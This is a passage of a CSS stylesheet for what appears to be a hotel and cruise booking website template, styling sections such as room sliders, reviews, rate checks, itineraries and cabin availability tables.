  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.prev-room {
  left: -46px;
  background-image: url('../images/icon-arrow-left-white.png');
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.prev-room:hover {
  background-position-x: 5px;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.next-room {
  right: -45px;
  background-image: url('../images/icon-arrow-white.png');
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.next-room:hover {
  background-position-x: 15px;
}
/*============== End Slide Detail =========*/
/*============== Sidebar Detail =========*/
.detail-sidebar .scroll-heading {
  width: 233px;
}
.detail-sidebar .scroll-heading h2 {
  color: #333333;
  margin: 0;
  font-size: 30px;
  line-height: 44px;
  font-weight: 900;
  text-transform: uppercase;
}
.detail-sidebar .scroll-heading .hr {
  margin-top: 30px;
}
.detail-sidebar .scroll-heading a {
  display: block;
  clear: both;
  color: #333333;
  font-size: 24px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  text-decoration: none;
  line-height: 28px;
  margin-top: 30px;
}
.detail-sidebar .scroll-heading a:hover {
  color: #25ab4b;
}
.detail-sidebar .hight-light h2 {
  color: #049905;
  font-size: 38px;
  margin: 0;
  text-align: center;
  border-left: 10px solid #049905;
  font-weight: 300;
  position: relative;
  margin-left: -30px;
  margin-right: -30px;
  line-height: 90px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.detail-sidebar .hight-light .vote-text {
  text-align: center;
  margin-top: 20px;
}
.detail-sidebar .hight-light .vote-text:first-child {
  background: url('../images/bg-border-h.png') repeat-y top right;
}
.detail-sidebar .hight-light .vote-text p {
  margin: 0;
  color: #111111;
  font-size: 40px;
  font-weight: 300;
  line-height: 51px;
}
.detail-sidebar .hight-light .vote-text p span {
  font-weight: normal;
}
.detail-sidebar .hight-light .vote-text small {
  color: #838383;
  font-weight: 300;
  font-family: 'Open sans';
  font-size: 14px;
  display: block;
  margin-top: 10px;
}
.detail-sidebar .hight-light .vote-text a {
  color: #049905;
  font-size: 12px;
  font-family: 'Open sans';
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-sidebar .hight-light .vote-text a:hover {
  color: #838383;
}
.detail-sidebar .hight-light .hr {
  width: 100%;
  margin-top: 25px;
  position: relative;
  z-index: 1;
}
.detail-sidebar .hight-light .quote-sidebar {
  margin-top: 20px;
}
/*============== End Sidebar Detail =========*/
/*============== Hotel Detail =========*/
/* Hotel Content */
.hotel-content {
  padding: 0 0 25px 0;
  position: relative;
}
.hotel-content:after {
  position: absolute;
  width: 75%;
  content: '';
  top: 0;
  bottom: 0;
  right: 0;
  background-color: #fbfbfb;
  border-left: 1px solid #e9e9e9;
}
.hl-customer-like {
  border: 0 !important;
  position: relative;
  z-index: 1;
}
.hl-customer-like h2 {
  color: #111111;
  font-size: 24px;
  margin: 0;
  position: relative;
  line-height: 90px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.hl-customer-like .customer-like {
  clear: both;
  overflow: hidden;
  margin-top: 15px;
}
.hl-customer-like .customer-like:first-child {
  margin-top: 25px;
}
.hl-customer-like .customer-like .cs-like-label {
  float: left;
  width: 25%;
  display: block;
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
}
.hl-customer-like .customer-like ul {
  list-style: none;
  margin: 0;
  float: left;
  width: 75%;
}
.hl-customer-like .customer-like ul li {
  color: #666666;
  line-height: 24px;
  font-family: 'Open sans';
}
.hl-customer-like .customer-like ul li:before {
  content: '\f111';
  font-size: 4px;
  font-family: 'FontAwesome';
  padding-right: 10px;
  color: #999999;
}
/* End Hotel Content */
/* Check Rates */
.check-rates {
  border-top: 1px solid #e9e9e9;
}
.check-rates .detail-sidebar .scroll-heading {
  padding-top: 40px;
}
.check-rates .check-rates-cn {
  padding-top: 45px;
  border-bottom: 1px solid #e9e9e9;
}
.check-rates-form h3 {
  color: #111111;
  font-size: 24px;
  margin: 0;
}
.check-rates-form .form-search {
  border: 1px solid #e6e6e6;
  margin-top: 30px;
}
.check-rates-form .form-search .form-field {
  float: left;
  padding: 15px 20px 15px 20px;
  border-right: 1px solid #e6e6e6;
  font-size: 18px;
}
.check-rates-form .form-search .field-date {
  width: 235px;
}
.check-rates-form .form-search .field-date:after {
  right: 20px;
  bottom: inherit;
  top: 18px;
}
.check-rates-form .form-search .field-select {
  width: 174px;
}
.check-rates-form .form-search .form-submit {
  padding: 6px 12px;
  width: 165px;
  float: left;
}
.check-rates-form .form-search .form-submit .awe-btn {
  width: 100%;
}
.service-check-rate {
  margin-top: 30px;
}
.service-check-rate h2 {
  color: #333333;
  font-size: 18px;
  font-family: 'Open Sans';
  margin:0;
  font-weight: 600;
}
.service-check-rate h2 span {
  font-weight: normal;
}
.service-check-rate .tb-service-check-rate {
  vertical-align: middle;
  margin-bottom: 0;
  margin-top: 15px;
}
.service-check-rate .tb-service-check-rate thead {
  border:1px solid #dedede;
}
.service-check-rate .tb-service-check-rate thead th {
  border-width: 0;
  padding: 12px 12px;
  font-weight: 600;
  color: #333;
  font-family: 'Open Sans';
}
.service-check-rate .tb-service-check-rate td {
  border: 1px solid #dedede;
  padding: 15px 12px;
  font-family: 'Open sans';
}
.hl-availability {
  margin-top: 15px;
  margin-bottom: 10px;
}
.hl-availability .table-availability {
  font-family: 'Open sans';
}
.hl-availability .table-availability th {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  padding: 20px 10px;
  border-top: 0;
}
.hl-availability .table-availability th:first-child {
  padding-left: 0;
}
.hl-availability .table-availability th span {
  color: #999999;
  font-weight: normal;
}
.hl-availability .table-availability td {
  padding: 20px 10px;
  vertical-align: middle;
  border-top: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.hl-availability .table-availability td:first-child {
  padding-left: 0;
}
.hl-availability .table-availability td:last-child {
  padding-right: 0;
}
.hl-availability .table-availability .avai-td-text figure {
  width: 170px;
  margin-right: 20px;
  float: left;
}
.hl-availability .table-availability .avai-td-text h3 {
  color: #111111;
  margin: 0;
  font-size: 18px;
  line-height: 20px;
}
.hl-availability .table-availability .avai-td-text p {
  color: #666666;
  line-height: 22px;
  margin: 8px 0 0 0;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-text a {
  color: #333333;
  text-decoration: none;
  font-style: italic;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hl-availability .table-availability .avai-td-text a:hover {
  color: #59c55b;
}
.hl-availability .table-availability .avai-td-price {
  text-align: right;
}
.hl-availability .table-availability .avai-td-price .price {
  line-height: 38px;
  color: #111111;
  font-size: 24px;
}
.hl-availability .table-availability .avai-td-price .price small {
  color: #999999;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-room .select {
  border-bottom: 1px dashed #b0b0b0;
  line-height: 30px;
  height: 30px;
  width: 70px;
  float: right;
}
.hl-availability .table-availability .avai-td-room .select span {
  color: #666666;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-room .select span:after {
  color: #b9b9b9;
  font-size: 18px;
}
.hl-availability .table-availability .avai-td-book {
  text-align: right;
}
.hl-availability .table-availability .avai-td-book .awe-btn {
  padding-left: 30px;
  padding-right: 30px;
}
/* End Check Rates */
/* Hotel Featured */
.hl-features .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.hl-features .hl-features-cn {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 25px;
  padding-top: 40px;
}
.featured-service {
  margin-top: 45px;
}
.featured-service h3 {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  color: #111111;
  margin: 0;
  font-size: 24px;
  padding-bottom: 35px;
}
.featured-service ul {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.featured-service ul li {
  width: 33.33333333%;
  float: left;
}
.featured-service .service-list {
  margin-top: 15px;
}
.featured-service .service-list li {
  margin-top: 15px;
}
.featured-service .service-list li figure {
  display: table-cell;
  height: 41px;
}
.featured-service .service-list li figure .icon-service {
  width: 40px;
  height: 40px;
  border: 1px solid #f0f0f0;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  margin-right: 15px;
  position: relative;
}
.featured-service .service-list li figure .icon-service:after {
  display: block;
  content: '';
  width: 23px;
  height: 23px;
  bottom: -6px;
  right: -9px;
  position: absolute;
  z-index: 1;
  background: url('../images/icon-check.png') no-repeat top left;
}
.featured-service .service-list li figure .icon-service img {
  display: inline;
}
.featured-service .service-list li figure figcaption {
  display: inline-block;
  color: #333333;
  font-family: 'Open sans';
}
.featured-service .service-list li.unselected figure .icon-service:after {
  background: none;
}
.featured-service .service-spoken {
  margin-top: 10px;
}
.featured-service .service-spoken li {
  margin-top: 15px;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
}
.featured-service .service-spoken li img {
  margin-right: 10px;
}
/* End Hotel Featured */
/* Detail & Policies */
.details-policies .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.details-policies .details-policies-cn {
  padding-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
  padding-top: 30px;
}
.policies-item {
  margin-top: 45px;
}
.policies-item h3 {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  line-height: 28px;
  color: #111111;
  font-size: 25px;
  font-weight: 300;
  padding-bottom: 30px;
  margin: 0;
}
.policies-item p {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  line-height: 25px;
  margin-top: 20px;
}
/* Detail & Policies */

/* About Area */
.about-area {

}
.hotel-detail-map {
  margin-top: 70px;
}
#hotel-detail-map{
  height: 350px;
}
.hotel-detail-map p {
  background-color: #333333;
  color: #fff;
  font-family: 'Open sans';
  padding: 15px 20px;
  margin-bottom: 0;
}
.hotel-detail-map p .fa {
  color: #47b448;
  margin-right: 10px;
}
.about-area-text {
    padding-bottom: 15px;
}
.about-area-text h2 {
  margin: 0;
  font-family: 'Lato';
  color: #111111;
  font-size: 24px;
  margin-bottom: 15px;
  margin-top: 30px;
}
.about-area-text p {
  color: #333333;
  font-family: 'Open sans';
  line-height: 1.8em;
}
.about-area-text p a {
  color: #049905;
}
/* End About Area */

/* Reviews */
.review-detail .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.review-detail .review-detail-cn {
  padding-top: 90px;
  border-bottom: 0 !important;
}
.review-detail .review-all {
  margin-top: 35px;
}
.review-tabs .tabs-head li a {
  color: #000000;
  font-family: 'Lato';
  font-size: 24px;
}
.review-tabs-cn {
  padding-top: 30px;
}
.review-st .row {
  margin-bottom: 8px;
}
.review-st .lable-st {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  line-height: 25px;
}
.review-st .progress-rv {
  height: 25px;
  position: relative;
}
.review-st .progress-rv:after {
  display: block;
  content: '';
  background-color: #e5e5e5;
  width: 100%;
  height: 5px;
  position: absolute;
  top: 50%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.review-st .progress-rv div {
  background-color: #59c45a;
  z-index: 1;
  height: 5px;
  top: 50%;
  position: absolute;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.review-st .progress-rv div span {
  position: absolute;
  width: 24px;
  height: 24px;
  background-color: #59c45a;
  line-height: 24px;
  text-align: center;
  color: #fff;
  font-size: 12px;
  font-family: 'Open sans';
  font-weight: 300;
  top: 50%;
  right: -10px;
  z-index: 2;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-st .rule-point {
  position: relative;
  line-height: 25px;
  height: 25px;
}
.review-st .rule-point span {
  color: #999999;
  font-size: 12px;
  font-family: 'Open sans';
  position: absolute;
  margin-left: -3px;
  top: 0;
}
.review-st .rule-point span:nth-child(1) {
  left: 0;
  margin-left: 0px;
}
.review-st .rule-point span:nth-child(2) {
  left: 20%;
}
.review-st .rule-point span:nth-child(3) {
  left: 40%;
}
.review-st .rule-point span:nth-child(4) {
  left: 60%;
}
.review-st .rule-point span:nth-child(5) {
  left: 80%;
}
.review-st .rule-point span:nth-child(6) {
  right: 0;
  margin-left: 0;
}
.review-vote {
  background: url('../images/bg-border-h.png') repeat-y top left;
  padding-left: 15px;
}
.review-vote h3 {
  color: #049905;
  font-size: 38px;
  font-weight: 300;
  margin: 0;
}
.review-vote .vote-score {
  display: block;
  color: #25ab4b;
  font-size: 50px;
  line-height: 1;
  font-weight: bold;
}
.review-vote .vote-number {
  color: #666666;
  font-weight: 300;
  font-family: 'Open sans';
  font-size: 13px;
  font-style: italic;
  display: block;
  margin-top: 5px;
}
.review-vote .vote-number strong {
  font-weight: 600;
}
.review-vote p {
  background: url('../images/bg-border-v.png') repeat-x top left;
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  margin-top: 15px;
  padding-top: 10px;
}
.review-vote p span {
  display: block;
  font-family: 'Lato';
  color: #111111;
  font-size: 38px;
  font-weight: 300;
}
.review-vote p span strong {
  font-weight: normal;
}
.review-h {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  padding-bottom: 20px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.review-item {
  padding: 20px 0;
  position: relative;
  overflow: hidden;
  font-family: 'Open sans';
}
.review-item:before {
  position: absolute;
  left: 15px;
  right: 15px;
  display: block;
  bottom: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  height: 1px;
}
.review-item:after {
  position: absolute;
  top: 20px;
  bottom: 20px;
  display: block;
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  left: 25%;
}
.review-item .review-header {
  position: relative;
  background-color: #fff;
  z-index: 10;
  padding-bottom: 30px;
}
.review-item .date {
  font-size: 13px;
  font-family: 'Open sans';
  font-style: italic;
  clear: bold;
  display:block;
}
.review-item h4 {
  margin-bottom: 0;
  margin-top: 5px;
  color: #111111;
  display: inline-block;
  font-size: 18px;
  font-family: 'Lato';
  font-weight: bold;
}
.review-item h4 span {
  color: #59c55b;
  font-size: 13px;
  margin-left: 10px;
}
.review-item .btn {
  float: right;
  color: #25ab4b;
  display: inline-block;
  padding: 7px 45px 7px 20px;
  font-weight: 600;
  font-family: 'Open sans';
  font-size: 16px;
  border: 1px solid #25ab4b;
  border-radius: 0;
  border-color: #dedede;
  background:#fbfbfb url('../images/icon-arrow-blue.png') no-repeat 90% 50%;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.review-item .btn:hover {
  border-color: #25ab4b;
}
.review-item .review-number {
  text-align: center;
}
.review-item .review-number ins {
  display: block;
  position: relative;
  width: 90px;
  height: 90px;
  text-align: center;
  text-decoration: none;
  background-color: #dfdfdf;
  color: #333333;
  font-size: 30px;
  line-height: 90px;
  margin: 10px auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-number ins:after {
  border: 1px solid #dfdfdf;
  display: block;
  content: '';
  left: -10px;
  right: -10px;
  top: -10px;
  bottom: -10px;
  position: absolute;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-number span {
  color: #111111;
  line-height: 20px;
  display: block;
  padding-top: 8px;
}
.review-item .review-number small {
  line-height: 20px;
  color: #666666;
  font-size: 13px;
  font-weight: 300;
  font-style: italic;
}
.review-item .review-text {
  padding-left: 20px;
}
.review-item .review-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.review-item .review-text ul li {
  color: #333333;
  font-size: 13px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 10px;
}
.review-item .review-text ul li .icon {
  display: block;
  float: left;
  text-align: center;
  font-size: 10px;
  line-height: 20px;
  width: 20px;
  height: 20px;
  border: 1px solid #25ab4b;
  color: #25ab4b;
  margin-right: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-text ul li .icon.icon-minus {
  border-color: #f84000;
  color: #f84000;
}
.review-item .review-text p {
  color: #666666;
  font-size: 13px;
  line-height: 22px;
  margin: 15px 0 0 0;
}
/* End Reviews */
/*============== End Hotel Detail =========*/
/*============== Cruise Detail =========*/
.title-detail {
  color: #111111;
  font-size: 24px;
  margin: 0;
  font-weight: normal;
  line-height: 28px;
}
/* Cruise-itinerary */
.cruise-itinerary {
  padding-bottom: 30px;
}
.cruise-itinerary .row .detail-sidebar {
  padding-right: 0;
}
.cruise-itinerary {
  padding-top: 20px;
}
.cruise-itinerary .detail-sidebar .title-detail {
  line-height: 50px;
  position: relative;
}
.cruise-itinerary .detail-sidebar .title-detail:after {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  left: 0;
  right: -35px;
  position: absolute;
  bottom: 0;
  height: 1px;
  display: block;
  content: '';
}
.cruise-itinerary .detail-sidebar #itinerary-maps {
  margin-top: 20px;
}
.cruise-itinerary .detail-sidebar #itinerary-maps img {
  max-width: 100%;
}
.cruise-itinerary-cn {
  border-left: 0px !important;
  border-bottom: 0px !important;
}
.cruise-itinerary-cn .table-itinerary {
  margin: 0px 0 0 0;
  color: #333333;
  font-family: 'Open sans';
}
.cruise-itinerary-cn .table-itinerary th {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 50px;
  border: 0;
  font-weight: 600;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.cruise-itinerary-cn .table-itinerary th.th-departure,
.cruise-itinerary-cn .table-itinerary th.th-arrival {
  text-align: center;
}
.cruise-itinerary-cn .table-itinerary th:first-child {
  padding-left: 0;
}
.cruise-itinerary-cn .table-itinerary th:last-child {
  padding-right: 0;
}
.cruise-itinerary-cn .table-itinerary td {
  vertical-align: middle;
  border: 0;
  line-height: 25px;
  padding: 5px 8px;
}
.cruise-itinerary-cn .table-itinerary td:first-child {
  padding-left: 0;
}
.cruise-itinerary-cn .table-itinerary td:last-child {
  padding-right: 0;
}
.cruise-itinerary-cn .table-itinerary td.td-departure,
.cruise-itinerary-cn .table-itinerary td.td-arrival {
  text-align: center;
  width: 130px;
}
.cruise-itinerary-cn .table-itinerary td.td-day {
  width: 100px;
}
.cruise-itinerary-cn .table-itinerary tbody tr:first-child td {
  padding-top: 15px;
}
/* End Cruise-itinerary */
/* Date Availability */
.date-availability {
  border-top: 1px solid #e9e9e9;
}
.date-availability .detail-sidebar .scroll-heading {
  padding-top: 45px;
}
.date-availability-cn {
  border-bottom: 1px solid #e9e9e9;
  padding-top: 50px;
}
.date-availability-cn .tabs-availability {
  background-color: #f6f6f6;
  font-size: 0;
  border: 1px solid #e6e6e6;
  padding: 0;
  margin: 0;
  list-style: none;
  margin-top: 20px;
}
.date-availability-cn .tabs-availability li {
  display: table-cell;
  font-size: 16px;
  height: 53px;
  vertical-align: middle;
  position: relative;
  border-right: 1px solid #e6e6e6;
}
.date-availability-cn .tabs-availability li:after {
  display: none;
  content: '';
  right: 0;
  position: absolute;
  left: 0;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.date-availability-cn .tabs-availability li:last-child {
  border-right: 0;
}
.date-availability-cn .tabs-availability li a {
  display: table-cell;
  display: block;
  padding: 0px 15px;
  text-decoration: none;
  color: #666666;
  text-transform: capitalize;
}
.date-availability-cn .tabs-availability li.active {
  background-color: #fff;
}
.date-availability-cn .tabs-availability li.active:after {
  display: block;
}
.date-availability-cn .cruise-dates-table {
  font-family: 'Open sans';
}
.date-availability-cn .cruise-dates-table th {
  border-bottom: 0;
  font-weight: 600;
  text-align: center;
  line-height: 40px;
}
.date-availability-cn .cruise-dates-table th.th-date {
  text-align: left;
}
.date-availability-cn .cruise-dates-table th:first-child {
  padding-left: 0;
}
.date-availability-cn .cruise-dates-table th:last-child {
  padding-right: 0;
}
.date-availability-cn .cruise-dates-table td {
  border: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
  vertical-align: middle;
  padding: 15px 0;
}
.date-availability-cn .cruise-dates-table td.td-radio {
  width: 30px;
  text-align: center;
}
.date-availability-cn .cruise-dates-table td.td-radio label {
  width: 16px;
  height: 21px;
  padding: 0;
}
.date-availability-cn .cruise-dates-table td.td-radio label:after {
  background-color: #58c05a;
}
.date-availability-cn .cruise-dates-table td.td-date {
  color: #111;
}
.date-availability-cn .cruise-dates-table td.td-price {
  text-align: center;
  position: relative;
}
.date-availability-cn .cruise-dates-table td.td-price:before {
  height: 30px;
  top: 50%;
  left: 0;
  position: absolute;
  content: '';
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  border-left: 1px solid #e6e6e6;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box {
  display: inline-block;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price {
  color: #999999;
  font-size: 13px;
  display: block;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-weight: bold;
  font-size: 16px;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price.night {
  margin-top: 3px;
  padding-top: 3px;
  color: #666666;
  font-size: 14px;
  border-top: 1px solid #e6e6e6;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price.night small {
  color: #999999;
  font-size: 13px;
}
.popup-room {
  max-width: 900px;
  margin: 0px auto;
  background-color: #fff;
  padding:0 20px;
  position: relative;
}
.popup-room h1 {
  border-bottom: 1px solid #e6e6e6;
  margin: 0;
  font-family: 'Lato';
  font-size: 24px;
  text-align: center;
  padding: 10px 0;
  color: #111111;
}
.popup-room-desc {
  padding: 20px 0;
}
.popup-room-desc p {
  font-family: 'Open sans';
  color: #333333;
  line-height: 1.7em;
}
.popup-room-desc ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
}
.popup-room-desc ul li {
  display: inline;
  margin-right: 5px;
}
.popup-room-desc ul li:before {
  content: '';
  border-radius: 100%;
  width:3px;
  height:3px;
  margin-right: 5px;
  background-color: #333;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.popup-room-desc ul li a {
  color: #333;
  vertical-align: middle;
  text-decoration: none;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.popup-room-desc ul li:hover::before{
  background-color: #59c45b;
}
.popup-room-desc ul li a:hover {
  color: #59c45b;
}
.popup-room-desc .wp-caption {
  margin-left: -20px;
  margin-right: -20px;
}
/* End Date Availability */
/* Cabin Type */
.cabin-type .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cabin-type .cabin-type-cn {
  padding-top: 85px;
}
.cabin-type-cn {
  border-bottom: 1px solid #e9e9e9;
}
.cabin-type-cn .cabin-type-tabel {
  margin: 10px 0 0 0;
  font-family: 'Open sans';
}
.cabin-type-cn .cabin-type-tabel th {
  color: #333333;
  font-weight: 600;
  line-height: 40px;
  border: 0;
}
.cabin-type-cn .cabin-type-tabel th:first-child {
  padding-left: 0;
}
.cabin-type-cn .cabin-type-tabel th:last-child {
  padding-right: 0;
}
.cabin-type-cn .cabin-type-tabel td {
  vertical-align: middle;
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding: 23px 10px;
  border: 0;
}
.cabin-type-cn .cabin-type-tabel td:first-child {
  padding-left: 0;
}
.cabin-type-cn .cabin-type-tabel td:last-child {
  padding-right: 0;
}
.cabin-type-cn .cabin-type-tabel td.td-radio {
  width: 30px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.cabin-type-cn .cabin-type-tabel td.td-radio label {
  height: 21px;
  padding: 0;
  width: 16px;
}
.cabin-type-cn .cabin-type-tabel td.td-radio label:after {
  background-color: #58c05a;
}
.cabin-type-cn .cabin-type-tabel td.td-room figure {
  float: left;
  margin-right: 30px;
}
.cabin-type-cn .cabin-type-tabel td.td-room h2 {
  margin: 0;
  color: #111111;
  font-size: 18px;
  font-weight: normal;
  line-height: 20px;
}
.cabin-type-cn .cabin-type-tabel td.td-room p {
  color: #666666;
  line-height: 22px;
  font-size: 13px;
  margin: 5px 0 0 0;
}
.cabin-type-cn .cabin-type-tabel td.t-price {
  text-align: center;
  position: relative;
  width: 140px;
  padding-left: 25px;
}
.cabin-type-cn .cabin-type-tabel td.t-price:before {
  display: block;
  top: 23px;
  bottom: 23px;
  left: 25px;
  position: absolute;
  content: '';
  border-left: 1px solid #e6e6e6;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box {
  display: inline-block;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price {
  color: #999999;
  font-size: 13px;
  display: block;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-weight: bold;
  font-size: 16px;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price.night {
  margin-top: 3px;
  padding-top: 3px;
  color: #666666;
  font-size: 14px;
  border-top: 1px solid #e6e6e6;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price.night small {
  color: #999999;
  font-size: 13px;
}
/* End Cabin Type */
/* Cabin Number */
.cabin-number .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cabin-number .cabin-number-cn {
  padding-top: 85px;
  border-bottom-width: 0 !important;
}
.cabin-number .cabin-number-cn .desk-img {
  text-align: right;
}
.cabin-number .cabin-number-cn .desk-img img {
  max-width: 100%;
  margin-top: 50px;
}
.balcony-desk .caption-desk {
  color: #111111;
  font-family: 'Open sans';
  font-size: 18px;
  margin: 20px 0 0 0;
  line-height: 20px;
}
.balcony-desk .caption-desk span {
  font-size: 13px;
  color: #049905;
  font-style: italic;
}
.balcony-desk .ul-desk {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
}
.balcony-desk .ul-desk li {
  padding: 4px 0;
}
.balcony-desk .ul-desk li label {
  color: #333;
}
.stateroom-available {
  margin-top: 40px;
}
.stateroom-available .stateroom-img {
  text-align: right;
}
.stateroom-available .stateroom-img img {
  max-width: 100%;
  text-align: right;
}
.stateroom-cat .panel-group {
  margin-top: 20px;
}
.stateroom-cat .panel-group .panel-body {
  color: #666666;
  font-size: 13px;
  line-height: 20px;
}
.stateroom-cat .panel-group .panel-body img {
  width: 100%;
}
.stateroom-cat .panel-group .panel-body p {
  margin: 10px 0 0 0;
}
.available-cabins {
  margin-top: 55px;
}
.available-cabins .available-cabins-table {
  margin: 5px 0 0 0;
  font-family: 'Open sans';
}
.available-cabins .available-cabins-table th {
  color: #333333;
  font-weight: 600;
  line-height: 40px;
  padding-left: 15px;
  padding-right: 15px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  border: 0;
}
.available-cabins .available-cabins-table th:first-child {
  padding-left: 0;
}
.available-cabins .available-cabins-table th:last-child {
  padding-right: 0;
}
.available-cabins .available-cabins-table td {
  vertical-align: middle;
  border: 0;
  padding: 20px 15px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  position: relative;
}
.available-cabins .available-cabins-table td:first-child {
  padding-left: 0;
}
.available-cabins .available-cabins-table td:last-child {
  padding-right: 0;
}
.available-cabins .available-cabins-table td.td-book {
  width: 120px;
}
.available-cabins .available-cabins-table td.td-book .awe-btn {
  width: 100%;
  text-align: center;
}
.available-cabins .available-cabins-table td.td-desk {
  width: 105px;
  text-align: center;
}
.available-cabins .available-cabins-table td.td-desk:after,
.available-cabins .available-cabins-table td.td-desk:before {
  height: 30px;
  position: absolute;
  border-left: 1px solid #e6e6e6;
  top: 50%;
  left: 0;
  content: '';
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.available-cabins .available-cabins-table td.td-desk:after {
  right: 0;
  left: inherit;
}
.available-cabins .available-cabins-table td.td-select {
  width: 80px;
}
.available-cabins .available-cabins-table td.td-select span {
  font-style: italic;
  color: #333333;
  padding-right: 0;
  font-size: 13px;
}
.available-cabins .available-cabins-table td.td-select span:after {
  font-style: normal;
}
.available-cabins .available-cabins-table td.td-select select {
  font-size: 13px;
  font-style: italic;
  color: #333;
}
/* End Cabin Number */
/* Cruise Overview */
.cruise-overview .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cruise-overview .cruise-overview-cn {
  padding-top: 85px;
}
.cruise-overview-item .title-detail {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
